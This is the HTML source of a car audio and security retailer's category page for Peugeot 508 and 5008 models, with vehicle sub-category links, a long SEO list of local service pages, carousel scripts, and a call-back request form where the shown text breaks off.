     <script type="text/javascript"><!--
     
     var ourbrands = $('#our_brands').owlCarousel({
     	items: 1,
     	autoPlay: 1400,
     	navigation: false,
     	     });
     
     $("#brands_next").click(function(){
         ourbrands.trigger('owl.next');
         return false;
       });
       
     $("#brands_prev").click(function(){
         ourbrands.trigger('owl.prev');
         return false;
     });
     --></script>
  </div>
</div>
					</div>
										
										<div class="col-md-9">
                    
												
												
						<div class="row">
                        <!-- BREADCRUMB
	================================================== -->

                        
														<div class="col-md-12 center-column content-without-background" id="content">

							                        <div class="breadcrumb full-width">
                            <div class="background-breadcrumb"></div>
                            <div class="background" >
                                <div class="shadow"></div>
                                <div class="pattern">
                                    <div class="container">
                                        <div class="clearfix">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
                                                 <h1 id="title-page">Peugeot 508-5008 Series                                                                                                     </h1>
                                                
                                                 <ul>
                                                                                                        <li><a href="https://www.carsoundsecurity.com">Home</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/factory-integration">Vehicle Specific Upgrades</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot">Peugeot</a></li>
                                                                                                        <li><a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series">Peugeot 508-5008 Series</a></li>
                                                                                                     </ul>
                                                 
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
							
							
							
																
								<div id="mfilter-content-container" class="category-page">
    <div class="category-info clearfix">
        <div class="image"><img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/peugeot/new/peugeot%205008-80x80.jpg" alt="Peugeot 508-5008 Series" /></div>
          </div>
      <div class="refine_search_overflow text-center"><h2 class="refine_search"></h2></div>
  <div class="category-list">
  	<div class="row">
  	  	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-i-2009-2016" class="caregory-title">Peugeot 5008 I 2009-2016</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-i-2009-2016" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/peugeot/new/peugeot%205008-200x260.jpg" alt="Peugeot 5008 I 2009-2016" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-i-2009-2016" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-ii-2016" class="caregory-title">Peugeot 5008 II 2016+</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-ii-2016" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/peugeot/new/peugeot%205008%202018-200x260.jpg" alt="Peugeot 5008 II 2016+" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-5008-ii-2016" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-i-2011-2018" class="caregory-title">Peugeot 508 I 2011-2018</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-i-2011-2018" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/peugeot/new/peugeot%20508%202014-200x260.jpg" alt="Peugeot 508 I 2011-2018" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-i-2011-2018" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	  		  		  	<div class="col-sm-3 col-xs-6">
        	<div class="category-img-area">
            
            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-ii-2018" class="caregory-title">Peugeot 508 II 2018+</a>
            
	  				  	<a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-ii-2018" class="category-thumb">
            <img src="https://www.carsoundsecurity.com/image/cache/catalog/CSS%20UPLOADS/1%20car%20list/peugeot/new/peugeot%20508%202019-200x260.jpg" alt="Peugeot 508 II 2018+" />
            </a>
		  	            <a href="https://www.carsoundsecurity.com/factory-integration/factory-integration-peugeot/Peugeot-508-5008-Series/peugeot-508-ii-2018" class="category-details-btn">
            	View Details
            </a>
        	</div>    

		 
          
	  	</div>
	  	</div>
  </div>
      <script type="text/javascript"><!--
function display(view) {

	if (view == 'list') {
		$('.product-grid').removeClass("active");
		$('.product-list').addClass("active");

		$('.display').html('<button id="grid" rel="tooltip" title="Grid" onclick="display(\'grid\');"><i class="fa fa-th-large"></i></button> <button class="active" id="list" rel="tooltip" title="List" onclick="display(\'list\');"><i class="fa fa-th-list"></i></button>');
		
		localStorage.setItem('display', 'list');
	} else {
	
		$('.product-grid').addClass("active");
		$('.product-list').removeClass("active");
					
		$('.display').html('<button class="active" id="grid" rel="tooltip" title="Grid" onclick="display(\'grid\');"><i class="fa fa-th-large"></i></button> <button id="list" rel="tooltip" title="List" onclick="display(\'list\');"><i class="fa fa-th-list"></i></button>');
		
		localStorage.setItem('display', 'grid');
	}
}

if (localStorage.getItem('display') == 'list') {
	display('list');
} else if (localStorage.getItem('display') == 'grid') {
	display('grid');
} else {
	display('list');
}
//--></script> 
</div>
							</div>
							
													</div>
						
											</div>
				</div>
				
				<div class="row">	
					<div class="col-sm-12">	
											</div>
				</div>
			</div>
		</div>
	</div>				  
</div>	
	<!-- FOOTER
		================================================== -->
	<div class="footer full-width">
		<div class="background-footer"></div>
		<div class="background">
			<div class="shadow"></div>
			<div class="pattern">
				<div class="container">					
										     					     <div class="shoes2-contact">
                                   <div class="row">
                                        <div class="col-sm-6 text-center">
                                             <img src="image/catalog/shoes2/icon-phone2.png" alt="Phone">
                                             <p>020 8554 5554 </p>
                                        </div> 
                                       <div class="col-sm-6">
                                             <img src="image/catalog/shoes2/icon-mail.png" alt="Mail">
                                             <p> info@carsoundsecurity.com</p>
                                        </div>
                                   </div>
                              </div>
     					<div class="row footer-main-box">
     						     						
     						     						
     						<!-- Information -->
     						<div class="col-sm-3">
     							<h4>Information</h4>
     							<div class="strip-line"></div>
     							<ul>
                                             <li><a href="about-us">About Us</a></li>
                                             <li><a href="showroom">Store Information</a></li>
                                             <li><a href="installation-gallery">Gallery</a></li>
                                             <li><a href="jobs-at-car-sound-security">Jobs at Car Sound Security</a></li>
                                             <li><a href="delivery">Delivery Information</a></li>
                                             <li><a href="privacy">Privacy Policy</a></li>
                                             <li><a href="terms">Terms &amp; Conditions</a></li>
                                        </ul>
     						</div>
     						
     						<!-- Customer Service -->
     						<div class="col-sm-3">
     							<h4>Customer Service</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/contact">Contact Us</a></li>
                                             <li><a href="installation-service">Installation Service</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/return/add">Returns</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=information/sitemap">Site Map</a></li>
     							</ul> 
     						</div>
     						
     						<!-- Extras -->
     						<div class="col-sm-3">
     							<h4>Extras</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/voucher">Gift Certificates</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=product/special">Specials </a></li>
     							</ul>
     						</div>
     						
     						<!-- My Account -->
     						<div class="col-sm-3">
     							<h4>My Account</h4>
     							<div class="strip-line"></div>
     							<ul>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/account">My Account</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/order">Order History</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/wishlist">Wish List</a></li>
     								<li><a href="https://www.carsoundsecurity.com/index.php?route=account/newsletter">Newsletter</a></li>
     							</ul>
     						</div>
     						
     						     					</div>
     					
     					     					
     					<div class="row copyright">
     					     <div class="col-sm-12">
     					               					          <ul>
     					          	<li><a href="#" target="_blank"><img src="image/catalog/antique/paypal.jpg" alt="Payment"></a></li>     					          </ul>
     					                                                  <div class="clearfix"></div>
     					          <div class="text-center copyright-img">
                                             <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">   <image xlink:href="catalog/view/theme/fastor/img/copyright.svg" height="24" width="24"></image>
                                             </svg> 
                                             <span>Car Sound Security 2025</span> 
											<p style="font-size:10px"> Please be aware that all our calls are recorded for training and monitoring purposes.</p>
                                        </div>

     					          
     					               					     </div>
     					</div>
									</div>
				<!-- SAFETECH PURE CSS SEO COLUMNS TOGGLE -->
<style>
/* EXPANSE DEFAULT SETTINGS */
.safetech_sem_expanse{ overflow: hidden; height: 0; margin: 0 auto; transition: height 1s; background-color: transparent; width: 100%; }/* HEIGHT OF EXPANSE AFTER EXPANSION */#safetech_sem_toggle:checked ~ .safetech_sem_expanse { height: auto; /* WILL ANIMATE IF GIVEN HEIGHT IN PX OR PERCENTAGE */ padding-bottom: 20px; }
#safetech_sem_toggle { display: none; }#safetech_sem_toggle + label{ opacity: 0; display: inline-block; max-width: 100%; font-weight: 700; background: transparent; width: 100%; margin-bottom: 0px; padding-bottom: 5px; }#safetech_sem_toggle + label:after {content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);width: 16px;
cursor: pointer;
/* COMMENT THIS OUT WHEN NOT BETHEME */
margin-left: calc(100% / 2 - 8px);
margin-left: 49%;
/* Don't comment this out */}#Footer .footer_copy .one { margin-bottom: 0px !important; }#safetech_sem_toggle:checked + label {}#safetech_sem_toggle:checked + label:after { content: url(//safetechdesign.co.uk/SEM/images/sem_button_closed_black.png);}/* RESPONSIVE COLUMNS*/ .safetech_sem_column{float: left;text-align: center;width: calc(100% / 4);width: 24%;}@media only screen and (max-width: 767px) {.safetech_sem_column{ width: calc(100% / 3); width: 30%; }}@media only screen and (max-width: 580px) { .safetech_sem_column{ width: calc(100% / 2); width: 49%; }}@media only screen and (max-width: 380px) { .safetech_sem_column{ width: calc(100% / 1); width: 100%; }}.safetech_sem_column > ul{ list-style-type: none; margin: 0; padding: 0;}.safetech_sem_column > ul > li{margin-top: 5px;}.safetech_sem_expanse > h2{ font-size: 18pt; text-align: center;}.safetech_sem_p{ text-align: justify; font-size: 10pt !important; margin: 0 3% 10px !important; }.safetech_sem_column > ul > li > h3{ font-size: 12pt; margin-bottom: 0px !important; }.safetech_sem_column > ul > li > a{text-decoration: none; }.safetech_sem_column > ul > li > a:hover{text-decoration: underline;}
/* COLOURS */
.safetech_sem_expanse > h2, .safetech_sem_column > ul > li > h3{
/* HEADINGS COLOUR */
color: black !important; 
}
.safetech_sem_p, .safetech_sem_column > ul > li > a{
/* PARAGRAPH AND LINK COLOUR */
color: silver !important;
}
.safetech_sem_column > ul > li > a:hover{
/* LINK HOVER COLOUR */
color: whitesmoke !important;
}
</style>
<input type="checkbox" name="safetech_sem_toggle" id="safetech_sem_toggle" />
<label for="safetech_sem_toggle"></label>
<DIV CLASS="safetech_sem_expanse">
<!-- COMPANY BLURB -->
<h2>About Car Sound Security</h2>


<!-- KEYWORD SECTION -->
<h2>Areas & Services</h2>



<DIV CLASS="safetech_sem_column">
<!-- COLUMN ONE // -->

<ul>

<li><a href="/car-audio-ilford">Car Audio Ilford</a></li>
<li><a href="/car-audio-london">Car Audio London</a></li>
<li><a href="/car-audio-essex">Car Audio Essex</a></li>
<li><a href="/car-security-london">Car Security London</a></li>
<li><a href="/car-security-ilford">Car Security Ilford</a></li>
<li><a href="/car-security-essex">Car Security Essex</a></li>
<li><a href="/car-stereos-london">Car Stereos London</a></li>
<li><a href="/car-stereos-essex">Car Stereos Essex</a></li>
<li><a href="/car-stereos-ilford">Car Stereos Ilford</a></li>
<li><a href="/uk-immobiliser-ilford">UK Immobiliser Ilford</a></li>
<li><a href="/uk-immobiliser-essex">UK Immobiliser Essex</a></li>
<li><a href="/uk-immobiliser-grays">UK Immobiliser Grays</a></li>
<li><a href="/uk-immobiliser-romford">UK Immobiliser Romford</a></li>
<li><a href="/uk-immobiliser-brentwood">UK Immobiliser Brentwood</a></li>
<li><a href="/ghost-immobiliser-installations">Ghost Immobiliser Installations</a></li>
<li><a href="/autowatch-ghost-immobiliser">Autowatch Ghost Immobiliser</a></li>





</ul>



<!-- // END COLUMN ONE -->
</DIV>

<DIV CLASS="safetech_sem_column">
<!-- COLUMN TWO // -->
<ul>
<li><a href="/car-audio-centre-chelmsford">Car Audio Centre Chelmsford</a></li>
<li><a href="/car-audio-centre-leyton">Car Audio Centre Leyton</a></li>
<li><a href="/car-audio-centre-essex">Car Audio Centre Essex</a></li>
<li><a href="/ghost-immobiliser-essex">Ghost Immobiliser Essex</a></li>
<li><a href="/ghost-immobiliser-east-london">Ghost Immobiliser East London</a></li>
<li><a href="/car-audio-near-me">Car Audio Near Me</a></li>
<li><a href="/car-security-near-me">Car Security Near Me</a></li>
<li><a href="/car-subwoofers-near-me">Car Subwoofers Near Me</a></li>
<li><a href="/car-speakers-near-me">Car Speakers Near Me</a></li>
<li><a href="/car-navigation-systems-near-me">Car Navigation Systems Near Me</a></li>
<li><a href="/car-alarm-near-me">Car Alarm Near Me</a></li>
<li><a href="/car-alarm-shop-near-me">Car Alarm Shop Near Me</a></li>
<li><a href="/car-alarm-installation">Car Alarm Installation</a></li>
<li><a href="/car-alarms-installation-near-me">Car Alarms Installation Near Me</a></li>
<li><a href="/car-alarms-near-me">Car Alarms Near Me</a></li>
<li><a href="/car-alarm-kit-near-me">Car Alarm Kit Near Me</a></li>
<li><a href="/match-bmw-sound">Match Bmw Sound</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/car-audio-services-romford">Car Audio Services Romford</a></li>
<li><a href="/vehicle-security-romford">Vehicle Security Romford</a></li>
<li><a href="/car-audio-systems-romford">Car Audio Systems Romford</a></li>
<li><a href="/vehicle-security-services-romford">Vehicle Security Services Romford</a></li>
<li><a href="/auto-trackers-loughton">Auto Trackers Loughton</a></li>
<li><a href="/dash-cameras-loughton">Dash Cameras Loughton</a></li>
<li><a href="/car-tracker-installation-romford">Car Tracker Installation Romford</a></li>
<li><a href="/vehicle-tracker-service-loughton">Vehicle Tracker Service Loughton</a></li>
<li><a href="/vehicle-tracker-service-romford">Vehicle Tracker Service Romford</a></li>
</ul>

<!-- END COLUMN TWO -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN THREE -->

<ul>


<li><a href="/ghost-bmw-security-immobiliser">Ghost Bmw Security Immobiliser</a></li>
<li><a href="/ghost-mercedes-security-immobiliser">Ghost Mercedes Security Immobiliser</a></li>
<li><a href="/car-audio-security-centre-romford">Car Audio Security Centre Romford</a></li>
<li><a href="/car-audio-security-centre-hornchurch">Car Audio Security Centre Hornchurch</a></li>
<li><a href="/car-audio-centre-ilford">Car Audio Centre Ilford</a></li>
<li><a href="/car-audio-centre-romford">Car Audio Centre Romford</a></li>
<li><a href="/car-audio-centre-walthamstow">Car Audio Centre Walthamstow</a></li>
<li><a href="/in-car-music-leyton">In Car Music Leyton</a></li>
<li><a href="/in-car-music-ilford">In Car Music Ilford</a></li>
<li><a href="/car-audio-security-ilford">Car Audio Security Ilford</a></li>
<li><a href="/car-audio-security-walthamstow">Car Audio Security Walthamstow</a></li>
<li><a href="/car-audio-security-leyton">Car Audio Security Leyton</a></li>
<li><a href="/car-audio-security-havering">Car Audio Security Havering</a></li>
<li><a href="/car-audio-security-romford">Car Audio Security Romford</a></li>
<li><a href="/ford-vehicle-security">Ford Vehicle Security</a></li>
<li><a href="/vehicle-security-essex">Vehicle Security Essex</a></li>
<li><a href="/vehicle-security-systems-london">Vehicle Security Systems London</a></li>
<li><a href="/car-theft-prevention-system">Car Theft Prevention System</a></li>
<li><a href="/car-theft-prevention-systems">Car Theft Prevention Systems</a></li>
<li><a href="/car-entertainment-ilford">Car Entertainment Ilford</a></li>
<li><a href="/car-entertainment-romford">Car Entertainment Romford</a></li>
<li><a href="/car-entertainment-leytonstone">Car Entertainment Leytonstone</a></li>
<li><a href="/car-entertainment-barking">Car Entertainment Barking</a></li>
<li><a href="/car-entertainment-east-ham">Car Entertainment East Ham</a></li>
<li><a href="/ford-audio-equipment">Ford Audio Equipment</a></li>
<li><a href="/bmw-audio-equipment">Bmw Audio Equipment</a></li>
<li><a href="/vehicle-audio-equipment">Vehicle Audio Equipment</a></li>
<li><a href="/vehicle-security-installations">Vehicle Security Installations</a></li>
<li><a href="/audi-car-security">Audi Car Security</a></li>
<li><a href="/car-audio-specialists">Car Audio Specialists</a></li>
<li><a href="/car-stereo-installation-near-me">Car Stereo Installation Near Me</a></li>
<li><a href="/car-radio-installation-near-me">Car Radio Installation Near Me</a></li>
<li><a href="/keyless-car-theft-prevention">Keyless Car Theft Prevention</a></li>
<li><a href="/car-security-system">Car Security System</a></li>
<li><a href="/car-immobilisers-london">Car Immobilisers London</a></li>
<li><a href="/car-tracker-essex">Car Tracker Essex</a></li>
<li><a href="/car-alarm-systems-near-me">Car Alarm Systems Near Me</a></li>
<li><a href="/keyless-car-security">Keyless Car Security</a></li>
<li><a href="/car-trackers-london">Car Trackers London</a></li>
<li><a href="/autowatch-ghost-immobiliser-ilford">Autowatch Ghost Immobiliser Ilford</a></li>
<li><a href="/autowatch-ghost-immobiliser-essex">Autowatch Ghost Immobiliser Essex</a></li>
<li><a href="/autowatch-ghost-immobiliser-romford">Autowatch Ghost Immobiliser Romford</a></li>
<li><a href="/autowatch-ghost-immobiliser-leyton">Autowatch Ghost Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-seven-kings">Autowatch Ghost Immobiliser Seven Kings</a></li>
<li><a href="/ghost-autowatch-immobiliser-ilford">Ghost Autowatch Immobiliser Ilford</a></li>
<li><a href="/insurance-approved-tracker-romford">Insurance Approved Tracker Romford</a></li>
<li><a href="/insurance-approved-tracker-leyton">Insurance Approved Tracker Leyton</a></li>
<li><a href="/ghost-autowatch-immobiliser-leyton">Ghost Autowatch Immobiliser Leyton</a></li>
<li><a href="/autowatch-ghost-immobiliser-chelmsford">Autowatch Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-immobiliser">Autowatch Immobiliser</a></li>
<li><a href="/ghost-immobiliser-romford">Ghost Immobiliser Romford</a></li>
<li><a href="/ghost-immobiliser-leyton">Ghost Immobiliser Leyton</a></li>
<li><a href="/ghost-immobiliser-ilford">Ghost Immobiliser Ilford</a></li>
<li><a href="/ghost-immobiliser-chelmsford">Ghost Immobiliser Chelmsford</a></li>
<li><a href="/autowatch-ghost-immobiliser-woodgreen">Autowatch Ghost Immobiliser Woodgreen</a></li>
<li><a href="/autowatch-ghost-immobiliser-southgate">Autowatch Ghost Immobiliser Southgate</a></li>
<li><a href="/autowatch-ghost-immobiliser-chingford">Autowatch Ghost Immobiliser Chingford</a></li>
<li><a href="/insurance-approved-trackers-chingford">Insurance Approved Trackers Chingford</a></li>
<li><a href="/insurance-approved-trackers-loughton">Insurance Approved Trackers Loughton</a></li>


</ul>
<!-- END COLUMN THREE -->
</DIV>
<DIV CLASS="safetech_sem_column">
<!-- COLUMN FOUR -->
<ul>
<li><a href="/car-audio-east-ham">Car Audio East Ham</a></li>
<li><a href="/car-audio-walthamstow">Car Audio Walthamstow</a></li>
<li><a href="/car-audio-romford">Car Audio Romford</a></li>
<li><a href="/car-audio-brentwood">Car Audio Brentwood</a></li>
<li><a href="/car-security-romford">Car Security Romford</a></li>
<li><a href="/car-security-brentwood">Car Security Brentwood</a></li>
<li><a href="/car-trackers-chigwell">Car Trackers Chigwell</a></li>
<li><a href="/car-trackers-woodford">Car Trackers Woodford</a></li>
<li><a href="/car-trackers-loughton">Car Trackers Loughton</a></li>
<li><a href="/car-trackers-romford">Car Trackers Romford</a></li>
<li><a href="/hid-lights-ilford">Hid Lights Ilford</a></li>
<li><a href="/car-cams-east-london">Car - Cams East London</a></li>
<li><a href="/car-alarms-romford">Car Alarms Romford</a></li>
<li><a href="/car-bluetooth-stereo-ilford">Car Bluetooth Stereo Ilford</a></li>
<li><a href="/car-bluetooth-stereo-romford">Car Bluetooth Stereo Romford</a></li>
<li><a href="/car-bluetooth-stereo-barking">Car Bluetooth Stereo Barking</a></li>
<li><a href="/car-bluetooth-stereo-walthamstow">Car Bluetooth Stereo Walthamstow</a></li>
<li><a href="/car-bluetooth-stereo-brentwood">Car Bluetooth Stereo Brentwood</a></li>
<li><a href="/ghost-range-rover-security-immobiliser">Ghost Range Rover Security Immobiliser</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me">Autowatch Ghost Immobiliser Installations Near Me</a></li>
<li><a href="/autowatch-ghost-immobiliser-installations-near-me-with-free-mobile-installation">Autowatch Ghost Immobiliser Installations Near Me With Free Mobile Installation</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/pioneer-car-speakers-near-me">Pioneer Car Speakers Near Me</a></li>
<li><a href="/pioneer-car-subwoofers-near-me">Pioneer Car Subwoofers Near Me</a></li>
<li><a href="/blackvue-dash-cameras">Blackvue Dash Cameras</a></li>
<li><a href="/cobra-car-trackers">Cobra Car Trackers</a></li>
<li><a href="/car-dash-cameras">Car Dash Cameras</a></li>
<li><a href="/car-recording-cameras">Car Recording Cameras</a></li>
<li><a href="/alpine-car-audio-near-me">Alpine Car Audio Near Me</a></li>
<li><a href="/pioneer-car-audio-near-me">Pioneer Car Audio Near Me</a></li>
<li><a href="/kenwood-car-audio-near-me">Kenwood Car Audio Near Me</a></li>
<li><a href="/dash-camera-installation-service-leyton">Dash Camera Installation Service Leyton</a></li>

</ul>

<ul>
<li><a href="/cobra-vodafone-alarms-ilford">Cobra Vodafone Alarms Ilford</a></li>
<li><a href="/cobra-vodafone-alarms-romford">Cobra Vodafone Alarms Romford</a></li>
<li><a href="/cobra-vodafone-alarms-forest-gate">Cobra Vodafone Alarms Forest Gate</a></li>
<li><a href="/cobra-vodafone-alarms-leyton">Cobra Vodafone Alarms Leyton</a></li>
<li><a href="/cobra-vodafone-alarms-essex">Cobra Vodafone Alarms Essex</a></li>
<li><a href="/car-audio-centre-leytonstone">Car Audio Centre Leytonstone</a></li>
<li><a href="/car-audio-security-leytonstone">Car Audio Security Leytonstone </a></li>
<li><a href="/car-audio-centre-wanstead">Car Audio Centre Wanstead</a></li>
<li><a href="/car-audio-security-wanstead">Car Audio Security Wanstead</a></li>

</ul>

<ul>
<li><a href="/ghost-immobiliser-installation">Ghost Immobiliser Installation</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-uk">Ghost Immobiliser Uk</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
<li><a href="/car-immobiliser-fitting-near-me">Car Immobiliser Fitting Near Me</a></li>
<li><a href="/car-immobiliser-fitting">Car Immobiliser Fitting</a></li>
<li><a href="/autowatch-ghost-installers">Autowatch Ghost Installers</a></li>
<li><a href="/ghost-immobiliser-fitting">Ghost Immobiliser Fitting</a></li>
<li><a href="/ghost-immobiliser-fitting-near-me">Ghost Immobiliser Fitting Near Me</a></li>
<li><a href="/autowatch-ghost-installers-near-me">Autowatch Ghost Installers Near Me</a></li>
<li><a href="/ghost-immobiliser-2">Ghost Immobiliser 2</a></li>
<li><a href="/autowatch-ghost-fitting">Autowatch Ghost Fitting</a></li>
</ul>
<!-- // END COLUMN FOUR -->
</DIV>
</DIV>
<!-- END OF SAFETECH EXPANSE -->

			</div>
		</div>
	</div>
	<link rel="stylesheet" href="catalog/view/theme/fastor/css/colorbox.css" />
	<script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.colorbox-min.js"></script>


<script type="text/javascript" src="catalog/view/theme/fastor/js/jquery.elevatezoom.js"></script>



<script>
$("#zoom_01").elevateZoom();
</script>
<script>
	$(document).ready(function(){
		$(".iframe").colorbox({iframe:true, width:"50%", height:"80%"});
	});
	
	$(document).ready(function() {
 
  $(".carousel-right").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [980,1],
            itemsTablet: [768,1],
            itemsMobile : [479,1],
            pagination : true
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".carousel-products").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,4],
            itemsDesktopSmall : [980,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
	  
 
  });
 
});
	
		$(document).ready(function() {
 
  $(".manufacterer").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 1,
            itemsDesktop : [1199,1],
            itemsDesktopSmall : [992,3],
            itemsTablet: [768,2],
            itemsMobile : [479,1],
            pagination : true,
	  		navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
  });
 
});	
	
		$(document).ready(function() {
 
  $(".carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
 			items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
	  	  	navigation : true,
 			navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });

   $(".right-carousel-indicators").owlCarousel({
 
      autoPlay: 3000, //Set AutoPlay to 3 seconds
 
               items : 5,
            itemsDesktop : [1199,5],
            itemsDesktopSmall : [980,5],
            itemsTablet: [768,4],
            itemsMobile : [479,3],
            pagination : false,
               navigation : true,
               navigationText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]
 
  });
 
});	
	
	
	
	
	
	
</script>
</div>
</div>
<!--<div class="call-me"><a class='iframe' href="//carsoundsecurity.com/call-me-back.html"><img src="/image/catalog/callme.png"/></a></div>
-->










<div class="call-me pulse">
<button class="" data-toggle="modal" data-target="#myModalHorizontal">
  <!--<img src="/image/catalog/callme.png"/>--><span>Call Back Request</span>
</button>
</div>
<!-- Modal -->
<div class="modal fade" id="myModalHorizontal" tabindex="-1" role="dialog" 
     aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <!-- Modal Header -->
         
            
            <!-- Modal Body -->
            <div class="modal-body">
                   <button type="button" class="close" 
                   data-dismiss="modal">
                       <span aria-hidden="true">&times;</span>
                       <span class="sr-only">Close</span>
                </button>
       <script src="https://www.recaptcha.net/recaptcha/api.js"></script>
	    <div class="form-area">  
			<div class="success_contact" style="text-align: center; color: #cf1212;"></div>
        <form method="post" action="" id="contact_form" class="contact_form" enctype="multipart/form-data">
       
                    <h3 style="margin-bottom: 25px; text-align: center;">Call back request</h3>
    				<div class="form-group">
						<input type="text" class="form-control" id="name-id" name="name" placeholder="Name" required>
					</div>
			<span class="name_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Name!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="email-id" name="email" placeholder="Email" required>
					</div>
			<span class="email_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your email!!!</span>
					<div class="form-group">
						<input type="text" class="form-control" id="mobile-id" name="mobile" placeholder="Mobile Number" required>
					</div>
                        <span class="mobile_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Contact Number!!!</span>   
                                   <div class="form-group">
                                        <input type="text" class="form-control" id="model-id" name="model" placeholder="Car,Make,Model,Year" required>
                                   </div>
                                    <span class="model_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Car,Make,Model,Year!!!</span>
				
                    
                    <div class="form-group">
                    <textarea class="form-control" type="textarea" id="message-id" name="message" placeholder="Message"  rows="7"></textarea>
             <span class="message_error" style="color: red; display: none; font-size: 15px;">* Please Enter Your Message!!!</span>                               
                    </div>
                 <!--    <div class="g-recaptcha" data-sitekey="6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"></div> -->
<noscript>
  <div>
    <div style="width: 302px; height: 422px; position: relative;">
      <div style="width: 302px; height: 422px; position: absolute;">
        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeFmX0UAAAAAA7yWDt1PrYmGd6GTFSn-98IZGF1"
                frameborder="0" scrolling="no"
                style="width: 302px; height:422px; border-style: none;">
        </iframe>
      </div>
    </div>
    <div style="width: 300px; height: 60px; border-style: none;
                   bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                   background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
